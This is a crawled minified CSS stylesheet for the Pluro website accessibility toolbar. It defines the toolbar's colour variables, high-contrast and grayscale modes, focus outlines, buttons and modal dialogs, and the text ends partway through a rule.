

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.min.css?v=4.4.1&l=en
body_size: 28712
content:
#uni-toolbar,::after,::before{--pluro-main-border-color-start:var(--client-defined--main-border-color-start, var(--main-border-color-start--default));--pluro-main-border-color-end:var(--client-defined--main-border-color-end, var(--client-defined--main-border-color-start, var(--main-border-color-end--default)));--pluro-main-background-color:var(--client-defined--main-background-color, var(--main-background-color--default));--pluro-help-button-gradient-start:var(--client-defined--help-button-gradient-start, var(--help-button-gradient-start--default));--pluro-help-button-gradient-end:var(--client-defined--help-button-gradient-end, var(--client-defined--help-button-gradient-start, var(--help-button-gradient-end--default)));--pluro-help-button-color:var(--client-defined--help-button-color, var(--help-button-color--default));--pluro-close-button-color:var(--client-defined--close-button-color, var(--close-button-color--default));--pluro-button-border-color:var(--client-defined--button-border-color, var(--button-border-color--default));--pluro-button-border-hover-color:var(--client-defined--button-border-hover-color, var(--button-border-hover-color--default));--pluro-button-icon-background:var(--client-defined--button-icon-background, var(--button-icon-background--default));--pluro-button-background:var(--client-defined--button-background, var(--button-background--default));--pluro-button-text-color:var(--client-defined--button-text-color, var(--button-text-color--default));--pluro-button-background-hover:var(--client-defined--button-background-hover, var(--button-background-hover--default));--pluro-button-background-active-start:var(--client-defined--button-background-active-start, var(--button-background-active-start--default));--pluro-button-background-active-end:var(--client-defined--button-background-active-end, var(--client-defined--button-background-active-start, var(--button-background-active-end--default)));--acc-link-background:var(--client-defined--acc-link-background, var(--acc-link-background--default))}#uni-toolbar a,#uni-toolbar button,#uni-toolbar div,#uni-toolbar img,#uni-toolbar li,#uni-toolbar ol,#uni-toolbar section,#uni-toolbar span,#uni-toolbar svg,#uni-toolbar ul,.uni-help-modal li,.uni-help-modal ol,.uni-help-modal section,.uni-help-modal ul,aside#uni-toolbar{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}#uni-toolbar svg{display:inline;fill:none}#uni-toolbar img{display:inline;max-width:100%;width:auto;height:auto}#uni-toolbar{line-height:1.2;box-sizing:border-box}#uni-toolbar *{box-sizing:border-box}#uni-toolbar ol,#uni-toolbar ul,.uni-help-modal ol,.uni-help-modal ul{list-style:none}.uni-help-modal h2,.uni-help-modal h3{font-weight:700}:root.uni-toolbar-black{-o-filter:grayscale(1)!important;-webkit-filter:grayscale(1)!important;-moz-filter:grayscale(1)!important;filter:grayscale(1)!important}#openModal,#textModal0,body.uni-toolbar-black{color:#000}html.uni-toolbar-high{filter:contrast(150%)!important;-webkit-filter:contrast(150%)!important;-o-filter:contrast(150%)!important}body.uni-toolbar-high a,html.uni-toolbar-high a{color:#ff0!important}body.uni-toolbar-high *,html.uni-toolbar-high *,html.uni-toolbar-high :after,html.uni-toolbar-high :before{background-color:#000!important}body.uni-toolbar-high .uni-exclude-contrast *,body.uni-toolbar-high .uni-exclude-contrast .uni-toolbar-contrast-background-white,html.uni-toolbar-high .uni-exclude-contrast *,html.uni-toolbar-high .uni-exclude-contrast .uni-toolbar-contrast-background-white{background:initial!important}body.uni-toolbar-high #uni-toolbar #style_selector .ss-button{background:#000!important}.uni-toolbar-high ::-webkit-input-placeholder{color:#fff!important}.uni-toolbar-high :-ms-input-placeholder{color:#fff!important}.uni-toolbar-high ::-moz-placeholder{color:#fff!important;opacity:1}.uni-toolbar-high :-moz-placeholder{color:#fff!important;opacity:1}body.uni-toolbar-high #uni-toolbar .active .uni-toolbar-icon span,body.uni-toolbar-high-adaptive #uni-toolbar .active .uni-toolbar-icon span{background-color:#38631d!important}body.uni-toolbar-high #toolbox a,body.uni-toolbar-high *,html.uni-toolbar-high #toolbox a,html.uni-toolbar-high *,html.uni-toolbar-high :after,html.uni-toolbar-high :before,html.uni-toolbar-high path{background-color:#000!important;color:#fff!important;fill:#fff}body.uni-toolbar-high .uni-toolbar-contrast-font-size{font-size:1em!important}body.uni-toolbar-high .uni-toolbar-contrast-opacity{opacity:1!important}body.uni-toolbar-high .uni-toolbar-contrast-background-white:not(a),body.uni-toolbar-high .uni-toolbar-contrast-color-black{color:#000!important}body.uni-toolbar-high #menu-minimize:after,body.uni-toolbar-high #menu-minimize:before,body.uni-toolbar-high .uni-close-toolbar:after,body.uni-toolbar-high .uni-close-toolbar:before,body.uni-toolbar-high .uni-toolbar-alert .close:after,body.uni-toolbar-high .uni-toolbar-alert .close:before,body.uni-toolbar-high .uni-toolbar-contrast-background-white{background-color:#fff!important}html.uni-toolbar-high #uni-toolbar-skip-links,html.uni-toolbar-high #uni-toolbar-skip-links #uni-toolbar-skip-item{filter:none;-webkit-filter:none;-o-filter:none;background:#000;color:#fff;border:1px solid #fff}body.uni-toolbar-no-anim,body.uni-toolbar-no-anim *,body.uni-toolbar-no-anim :after,body.uni-toolbar-no-anim :before,html.uni-toolbar-no-anim{-o-transition-property:none!important;-moz-transition-property:none!important;-ms-transition-property:none!important;-webkit-transition-property:none!important;transition-property:none!important;-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;-ms-animation:none!important;animation:none!important}body.uni-toolbar-no-anim .home-texts.uni-clearfix{transform:translate3d(0,0,0)!important}.uni-toolbar-right #uni-toolbar #style_selector .style-toggle,body.uni-toolbar-no-anim .owl-wrapper-outer .owl-wrapper{left:0;margin-left:-40px}.uni-toolbar-tooltip{position:absolute;z-index:1000000;background-color:#fff;padding:5px;border:2px solid silver;max-width:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#000}.uni-toolbar-tooltip.uni-toolbar-tooltip-bottom::after,.uni-toolbar-tooltip.uni-toolbar-tooltip-top::after{content:"";position:absolute;left:50%;transform:translateX(-50%)}.uni-toolbar-tooltip.uni-toolbar-tooltip-top::after{bottom:-22px;border:10px solid transparent;border-top:10px solid #000}.uni-toolbar-tooltip.uni-toolbar-tooltip-bottom::after{top:-22px;border:10px solid transparent;border-bottom:10px solid #000}body.uni-toolbar-high img,body.uni-toolbar-high input,body.uni-toolbar-high select{border:1px solid #fff!important}.uni-esc-close-text,.uni-toolbar-description-area-block,.uni-toolbar-home-text,.uni-toolbar-open-text,.uni-toolbar-ready-text,body.uni-toolbar-high img.uni-loaded-image{position:absolute;top:-9999px}body.uni-toolbar-brouser-firefox.uni-toolbar-black.uni-toolbar-high,html.uni-toolbar-brouser-firefox.uni-toolbar-black.uni-toolbar-high,html.uni-toolbar-brouser-firefox.uni-toolbar-high{filter:none}body.uni-toolbar-no-anim .slides-control [class^=m_slide],body.uni-toolbar-no-anim .soft-bg-grade.parallax{z-index:0;background-position:50% -4px;display:none;opacity:1}#uni-toolbar #uni-toolbar-loading.uni-toolbar-loading-open,.uni-help-modal .uni-help-modal-content section,body.uni-toolbar-no-anim .slides-control .m_slide0,body.uni-toolbar-no-anim .soft-bg-grade.parallax.image1,html.uni-toolbar-sr .uni-toolbar-youtube-links{display:block}body.uni-toolbar-navigate :focus{outline:red dashed 3px!important;outline-offset:-2px!important;box-shadow:0 0 0 4px #fff!important}body.uni-toolbar-black.uni-toolbar-navigate :focus{outline-color:inherit!important}body.uni-toolbar-high.uni-toolbar-navigate :focus{border:2px solid #fff!important}.scale-alert,.uni-toolbar-alert{padding:15px 20px 15px 30px;box-shadow:0 0 7px 1px;border-radius:10px;background-color:#fff}[tabindex]:focus{outline-color:-webkit-focus-ring-color}.uni-toolbar-submenu-show{visibility:visible!important;display:block!important;opacity:1!important;transform:scale(1,1)!important;height:auto!important;overflow:visible!important;z-index:999!important}.uni-toolbar-submenu-hidden{visibility:hidden!important;display:none!important;opacity:0!important}.z-index{z-index:999!important}.uni-toolbar-alert{position:fixed;right:10px;bottom:-100%;font-size:1rem;z-index:999999;opacity:1;transform:scale(1);max-width:320px;animation:20s ease-in-out show-alert-bottom}.uni-toolbar-alert .close{position:absolute;right:10px;top:5px;color:#a899e0;transition:.3s;cursor:pointer;font-size:0;width:22px;height:22px}.uni-toolbar-alert .close:after,.uni-toolbar-alert .close:before{content:"";position:absolute;width:22px;height:2px;top:50%;background-color:#4d4a59;transform-origin:center}.uni-toolbar-alert .close:before{transform:translateY(-50%) rotate(45deg)}body.uni-toolbar-high .uni-toolbar-alert .close{font-size:0!important}.uni-toolbar-alert .close:after{transform:translateY(-50%) rotate(-45deg)}.uni-toolbar-alert .close:hover:after,.uni-toolbar-alert .close:hover:before{opacity:.75}.uni-toolbar-alert .alert-notice{font-size:75%;display:block;margin:10px auto;text-align:center}.scale-alert{z-index:9999999;font-size:1.5rem;position:absolute;display:block;transform:scale(1.5) translate(-17%,-17%);bottom:0;right:0}#uni-toolbar #style_selector .style-toggle.icon-custom,#uni-toolbar #style_selector .style-toggle.icon-custom-retina{border-color:transparent}#uni-toolbar #style_selector .ss-content-by-lang-right *{direction:ltr!important}#uni-toolbar #style_selector .ss-content-by-lang-left *{direction:rtl!important}.sr-only,.uni-toolbar-label,body.uni-toolbar-sr .screen-reader-text,html.uni-toolbar-sr .screen-reader-text{position:absolute!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important}body.uni-toolbar-sr .modal-dialog{transform:none}.uni-toolbar-underline-link .active-underline-link{text-decoration:underline!important}.uni-toolbar-underline-link .ubermenu .ubermenu-target-text{display:unset}#uni-toolbar #style_selector{color:#000;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:13px;font-family:Roboto,PTSansRegular,Arial,Helvetica,sans-serif;line-height:20px}#uni-toolbar-site-navigator-links{z-index:1000000000;position:relative}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-logo{height:47px;display:block;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-back-item{width:21px;height:22px;background-position:0 -28px;margin:0 10px -6px 0;border:0;background-color:transparent}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-manual-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item{width:21px;height:22px;background-position:0 0;margin:0;position:absolute;top:3px;right:0;border:0;background-color:transparent}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-clean{width:21px;height:22px;background-position:0 28px;margin:5px 10px -7px 0}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-bug{width:23px;height:25px;background-position:0 -41px;margin:0 10px -5px 0}#uni-toolbar #style_selector .ss-content.or-prefix-options:after,#uni-toolbar .ss-desc,#uni-toolbar .uni-toolbar-icon span:before{font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:20px}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle img{width:100%;height:100%;border:0!important}body.uni-toolbar-high-link #uni-toolbar #style_selector .uni-toolbar-sprite-toggle img{border:none!important}#uni-toolbar #style_selector .ss-content-block-logo .uni-toolbar-sprite-logo,#uni-toolbar #style_selector .ss-content-block-options-name .uni-tab-header-logo{background-image:url([data-uri])!important}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle{display:flex;width:32px;height:32px;place-items:center;background-repeat:no-repeat;background-size:contain;overflow:hidden;border-radius:50%;margin-top:0}body.uni-toolbar-high #uni-toolbar #style_selector .style-toggle{background:#000}.uni-toolbar-close #uni-toolbar #style_selector .uni-toolbar-sprite-toggle{-ms-transform:none;-webkit-transform:none;transform:none}#uni-toolbar #style_selector a{text-decoration:none}#uni-toolbar #style_selector a path{transition:.2s}#uni-toolbar #style_selector .font-list input[type=radio]{opacity:0}#uni-toolbar #style_selector .font-list input[type=radio]+label{margin-top:-20px;cursor:pointer}#uni-toolbar #style_selector .font-list input[type=radio]:focus+label:not(.active),#uni-toolbar #style_selector .font-list label:focus,#uni-toolbar #style_selector .font-list label:hover,#uni-toolbar #style_selector a:focus,#uni-toolbar #style_selector a:hover{background:var(--pluro-button-background-hover);border-color:var(--pluro-button-border-hover-color);box-shadow:inset 0 0 0 1px var(--pluro-button-border-hover-color)}#uni-toolbar #style_selector div.active-lang{position:absolute;top:5px;right:10px;border-bottom:1px solid #ddd;margin-bottom:20px}#uni-toolbar #style_selector #content::after,#uni-toolbar #style_selector .container-fluid::after,#uni-toolbar #style_selector .container::after,#uni-toolbar #style_selector .modal-footer::after,#uni-toolbar #style_selector .row::after,#uni-toolbar #style_selector .uni-clearfix::after{content:" ";display:table;clear:both}#uni-toolbar #style_selector,body.uni-toolbar-no-anim #uni-toolbar #style_selector{position:fixed;left:0;top:0;bottom:0;max-height:100vh;z-index:9999999999;transform:translateX(-100%)}.uni-toolbar-right #uni-toolbar #style_selector,body.uni-toolbar-right .uni-toolbar-no-anim #uni-toolbar #style_selector{left:auto;right:0;transform:translateX(100%)}.admin-bar #uni-toolbar #style_selector{top:32px;max-height:calc(100vh - 32px)}.uni-toolbar-load-transition #uni-toolbar #style_selector{-webkit-transition:transform .3s ease-in;-moz-transition:transform .3s ease-in;-o-transition:transform .3s ease-in;transition:transform .3s ease-in}.uni-toolbar-load-transition #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item{-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.uni-toolbar-close #uni-toolbar #style_selector{background:0 0}#uni-toolbar #style_selector #style_selector_container,.uni-toolbar-high #uni-toolbar #style_selector,.uni-toolbar-high #uni-toolbar #style_selector #style_selector_container{background:#f7f3ff}.uni-toolbar-high #uni-toolbar #style_selector{-webkit-box-shadow:#fff -3px 0 50px -2px;box-shadow:#fff -3px 0 50px -2px}.uni-toolbar-open #uni-toolbar #style_selector,body.uni-toolbar-no-anim.uni-toolbar-open #uni-toolbar #style_selector,html.uni-toolbar-no-anim .uni-toolbar-open #uni-toolbar #style_selector{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.uni-toolbar-open #uni-toolbar #style_selector #style_selector_container{opacity:1;display:block}#uni-toolbar #style_selector .ss-content-block-options-name p,#uni-toolbar #uni-font-text,#uni-toolbar .hidden,#uni-toolbar .ss-content.ss-content-last,#uni-toolbar .uni-toolbar-icon,#uni-toolbar .visually-hidden,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list .uni-toolbar-site-navigator-links-list,.uni-toolbar-visually-hidden{display:none}.uni-toolbar-high #uni-toolbar #style_selector .ss-content-fon-list>span,.uni-toolbar-high #uni-toolbar #style_selector .ss-option-text{color:#fff}#uni-toolbar #style_selector #style_selector_container,body.uni-toolbar-no-anim #uni-toolbar #style_selector #style_selector_container,html.uni-toolbar-no-anim #uni-toolbar #style_selector #style_selector_container{transition:transform .5s;-webkit-transition:transform .5s;max-height:100%;background-color:var(--pluro-main-background-color)}#uni-toolbar #style_selector #style_selector_container{width:347px;border-radius:8px;overflow:auto;display:none;flex-direction:column;padding:13px;background:linear-gradient(90deg,var(--pluro-main-border-color-start) .6%,var(--pluro-main-border-color-end) 100%);-webkit-box-shadow:0 0 16px rgba(0,0,0,.42);box-shadow:0 0 16px rgba(0,0,0,.42);opacity:0}#uni-toolbar #style_selector .style-toggle{width:32px;height:32px;line-height:36px;font-size:0;padding:0;background-color:#f4f7f9;cursor:pointer;border-radius:50%!important;margin-left:0;top:57px;left:0;position:absolute;text-align:center;box-sizing:content-box!important;-webkit-box-shadow:0 8px 16px rgba(0,0,0,.22);box-shadow:0 8px 16px rgba(0,0,0,.22);-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in;min-width:auto}.uni-toolbar-open #uni-toolbar #style_selector .style-toggle{display:none}.uni-toolbar-open.uni-text-dir-rtl #uni-toolbar #style_selector .style-toggle{margin-left:385px}#uni-toolbar #style_selector .lang-block .lang-list,#uni-toolbar .ss-content ul{margin:0}#uni-toolbar .delimiter-modal-links{font-size:20px;border:1px solid #ddd;content:" ";margin:3px}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2,.uni-help-modal-body h1{color:#000;padding:0;margin:0 0 40px;font-size:42px;font-weight:600;text-transform:uppercase}#uni-toolbar .ss-content-block-logo{padding:15px 0 15px;text-align:center}.uni-bottom-logo{display:flex;gap:8px;justify-content:center;align-items:center;padding:0 11px;font-weight:600}#uni-toolbar #style_selector .ss-content-block-logo a{height:47px;border-width:1px}#uni-toolbar #style_selector .ss-content-block-logo a:active,#uni-toolbar #style_selector .ss-content-block-logo a:focus,#uni-toolbar #style_selector .ss-content-block-logo a:hover,#uni-toolbar .uni-toolbar-modal-close:focus,#uni-toolbar .uni-toolbar-modal-close:hover,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover{background:#fff}#uni-toolbar #style_selector .ss-content.or-prefix-options:after{content:"or";display:block;font-size:15px;height:20px;vertical-align:top;color:#000;text-align:center;position:absolute;left:0;right:0;background:#fff;margin:0 auto;width:26px}#uni-toolbar #style_selector .ss-content-block-options{padding:12px;display:-webkit-flex;display:flex;flex-wrap:wrap;-wbkit-justify-content:space-between;justify-content:space-between;gap:8px;background:var(--pluro-main-background-color);border-radius:0 0 8px 8px}#uni-toolbar #style_selector .ss-content.accessibility-link{display:flex;position:relative;margin-top:16px}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button{min-height:48px;flex-direction:row;justify-content:flex-start;padding-left:12px;padding-right:40px;align-items:center;gap:8px;color:var(--acc-link-background);font-size:16px;border-width:2px;position:relative;border-color:var(--acc-link-background);background:#fff}.uni-text-dir-rtl #uni-toolbar #style_selector .ss-content.accessibility-link .ss-button{padding-left:40px;padding-right:12px}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:hover{background:var(--acc-link-background);color:#fff;box-shadow:none}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:hover:after{border-color:#fff}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:after{content:"";position:absolute;top:50%;right:18px;transform:translateY(-50%) rotate(135deg);width:8px;height:8px;border:solid 2px var(--acc-link-background);border-bottom:0;border-right:0}.uni-text-dir-rtl #uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:after{left:18px;right:auto;transform:translateY(-50%) rotate(315deg)}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-option-text{margin-top:0;width:auto}#uni-toolbar #style_selector .ss-content.accessibility-link .uni-toolbar-image{width:24px;height:24px;background:0 0;border:0}#uni-toolbar #style_selector .ss-content.accessibility-link .uni-toolbar-image path{stroke:var(--acc-link-background)}#uni-toolbar #style_selector .ss-content.accessibility-link:hover .uni-toolbar-image path{stroke:#fff}#uni-toolbar #style_selector .ss-content-block-options:after,#uni-toolbar #style_selector .ss-content-block-options:before{content:none}.uni-toolbar-high #uni-toolbar #style_selector .ss-content-block-options{border-color:#fff}#uni-toolbar #style_selector .ss-content-block-options-name{display:flex;flex-wrap:wrap;align-items:center;padding:12px;background:var(--pluro-main-background-color);border-bottom:solid 1px var(--pluro-button-border-color);border-radius:8px 8px 0 0}#uni-toolbar #style_selector .ss-content-block-options-name .uni-tab-header-logo{width:73px;height:24px;background-repeat:no-repeat;background-size:contain;background-position:center center;display:block}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar{width:24px;height:24px;position:relative;display:inline-block}#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar.uni-help-button-free{margin-left:auto}.uni-text-dir-rtl #uni-toolbar .ss-content-block-options-name .uni-close-toolbar.uni-help-button-free{margin-right:auto;margin-left:0!important}#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:hover{background:0 0;box-shadow:none}#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:hover:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:hover:before{border-color:#5a5d63}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{content:"";position:absolute;width:16px;height:0;top:calc(50% - 1px);left:5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:.25s;-moz-transition:.25s;-ms-transition:.25s;-o-transition:.25s;transition:.25s;border-bottom:2px solid var(--pluro-close-button-color)}.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{border-bottom:2px solid #393737}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,.uni-help-modal .close-button:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#uni-toolbar .uni-toolbar-modal-close:focus:after,#uni-toolbar .uni-toolbar-modal-close:focus:before,#uni-toolbar .uni-toolbar-modal-close:hover:after,#uni-toolbar .uni-toolbar-modal-close:hover:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover:before,.uni-help-modal .close-button:hover:after,.uni-help-modal .close-button:hover:before{opacity:.6}#uni-toolbar #style_selector .ss-option-text{width:100%;margin-top:5px;text-transform:none;text-align:center}#uni-toolbar #style_selector .ss-option-text span{color:#b92d3a;display:block;font-size:10px}#uni-toolbar #style_selector .ss-option-text-free{font-size:13px!important}#uni-toolbar #style_selector .ss-content{min-width:48%;flex:1;z-index:10000000000}#uni-toolbar #style_selector .ss-content.ss-content-fon-list{width:100%;flex:0 0 100%}#uni-toolbar #style_selector .ss-content.ss-content-fon-list input{width:auto;height:auto;display:inline-block}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search]{flex:0 0 100%}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a{align-items:center;flex-direction:row;justify-content:center;gap:8px;min-height:48px;border-radius:5px;position:relative}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a .uni-toolbar-image{background:0 0;position:absolute;left:6px}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a path{fill:var(--pluro-button-icon-background)}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] .ss-option-text{margin-top:0;width:auto}#uni-toolbar #style_selector .ss-content .uni-toolbar-icon,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span.uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span.uni-toolbar-site-navigator-sub-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span.uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span.uni-toolbar-site-navigator-sub-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-links{float:right}#uni-toolbar #style_selector .ss-content .font-list{display:flex;justify-content:space-between;padding:0}#uni-toolbar #style_selector .ss-content .uni-toolbar-sprite.uni-toolbar-sprite-clean{float:left;margin-left:5px}#uni-toolbar #style_selector .font-list{list-style:none;display:inline-block}#uni-toolbar #style_selector .font-list li{width:calc(100% / 3 - 8px)}#uni-toolbar .ss-button:not(.buy-logo-button){width:100%;height:100%;min-height:92px;padding:6px 2px;transition:.3s;color:var(--pluro-button-text-color);text-align:center;-webkit-transition:.3s;outline:0;border:none;box-sizing:border-box;border:1px solid var(--pluro-button-border-color);border-radius:7px;background-color:var(--pluro-button-background);display:-webkit-flex;display:flex;flex-direction:column;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;font-size:13px;font-weight:500;font-family:Poppins,sans-serif;z-index:100000000001}#uni-toolbar #style_selector .ss-button.active{color:#fff;background:linear-gradient(90deg,var(--pluro-button-background-active-start) .6%,var(--pluro-button-background-active-end) 100%);box-shadow:0 10px 20px rgba(124,14,126,.12),0 2px 6px rgba(124,14,126,.12),0 0 1px rgba(124,14,126,.12);outline:0;font-weight:700;border-color:var(--pluro-button-border-hover-color)}#uni-toolbar #style_selector .ss-button.active:focus,#uni-toolbar #style_selector .ss-button.active:hover{background:linear-gradient(280deg,var(--acc-link-background) 100%,var(--pluro-button-background-active-end) 100%);outline:var(--pluro-button-border-hover-color) solid 3px!important;outline-offset:-3px!important}#uni-toolbar #style_selector .ss-button.acc-free-disabled{cursor:not-allowed}#uni-toolbar #style_selector .ss-button.acc-free-disabled span.uni-toolbar-image{border:solid 2px rgba(131,134,143,.2)}#uni-toolbar #style_selector .ss-button.acc-free-disabled span.uni-toolbar-image path{stroke:rgba(131,134,143,.2)}#uni-toolbar #style_selector .ss-button.acc-free-disabled .ss-option-text{color:rgba(131,134,143,.2)}#uni-toolbar #style_selector .acc-paid-option{display:flex;margin:8px 0 2px 0;color:#5a5d63}#uni-toolbar #style_selector .ss-content-by-lang-right .acc-paid-option svg{margin-right:4px}#uni-toolbar #style_selector .ss-content-by-lang-left .acc-paid-option svg{margin-left:4px}body.uni-toolbar-high #uni-toolbar .ss-button.active{border:1px solid #ff0!important}.width-auto{width:auto}#uni-toolbar .modalDialog,#uni-toolbar .textModalDialog{display:none;position:fixed;font-family:PTSansRegular,Arial,Helvetica,sans-serif;top:0;right:0;bottom:0;width:100%;background:rgba(0,0,0,.5);z-index:2147483647;opacity:1;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;transition:opacity .4s ease-in}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2{font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:1.2;text-align:center}#uni-toolbar .textModalDialog h2:after,.uni-help-modal-body h1:after{display:block;width:91px;height:8px;border-radius:8px;margin:23px auto 0;background-color:#c955ff;content:""}#uni-toolbar .modalDialog .report-modal-body-field,#uni-toolbar .modalDialog .report-modal-body-field label,#uni-toolbar .modalDialog .report-modal-body-field-error,#uni-toolbar .modalDialog .report-modal-body-field-error p,#uni-toolbar .modalDialog .report-modal-body-row,#uni-toolbar .modalDialog .report-modal-body-text,#uni-toolbar .modalDialog .report-modal-body-text p{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:15px;padding:0;margin:0}#uni-toolbar .modalDialog .report-modal-body-field-error{color:#fc0202;display:none}#uni-toolbar .modalDialog .report-modal-body-field-input input,#uni-toolbar .modalDialog .report-modal-body-field-input textarea{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:20px;line-height:25px;color:#000;border:1px solid #000}#uni-toolbar .modalDialog .report-modal-body-field-input input:focus,#uni-toolbar .modalDialog .report-modal-body-field-input textarea:focus{border:2px solid #000}#uni-toolbar .modalDialog .report-modal-body-text,#uni-toolbar .modalDialog .report-modal-body-text p,#uni-toolbar .textModalDialog .text-modal-body-text{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:18px;line-height:1.4;word-break:break-word}#uni-toolbar .textModalDialog 